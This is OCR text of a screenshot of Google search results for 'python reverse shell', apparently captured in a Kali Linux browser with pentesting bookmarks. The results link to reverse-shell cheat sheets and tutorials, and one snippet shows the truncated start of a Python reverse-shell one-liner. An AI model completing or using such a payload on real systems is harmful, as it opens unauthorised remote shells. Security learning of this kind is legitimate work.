 https://www.google.com/search?client=firefox-b-1-e&q=python+reverse+shell
Kali Linux Kali Tools TryHackMe | Windows… Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Machi… New Tab
gle
python reverse shell
All Videos Shopping News Images More Tools
About 10,500,000 results (0.38 seconds)
https://github.com › PayloadsAllTheThings › blob › Re...
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master
A list of useful payloads and bypass for Web Application Security and Pentest/CTF -
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master ...
https://pentestmonkey.net › cheat-sheet › shells › revers...
Reverse Shell Cheat Sheet - pentestmonkey
Your options for creating a reverse shell are limited by the scripting languages ... python -c
'import socket,subprocess,os;s=socket.socket(socket.
Perl-reverse-shell · Php · SQL Injection · Web Shells
https://www.thepythoncode.com › article › create-rever...
How to Create a Reverse Shell in Python
A reverse shell is a program that executes local cmd.exe (for Windows) or bash/zsh (for Unix-
like) commands and sends the output to a remote machine. With a ...
https://blog.finxter.com › python-one-line-reverse-shell
Python One Line Reverse Shell - Finxter
A reverse shell is used by hackers to gain access to a target machine. The target machine
opens a shell to communicate to the attacking machine. The attacking ...
People also ask
What is Python reverse shell?
How do I run a reverse shell in Python?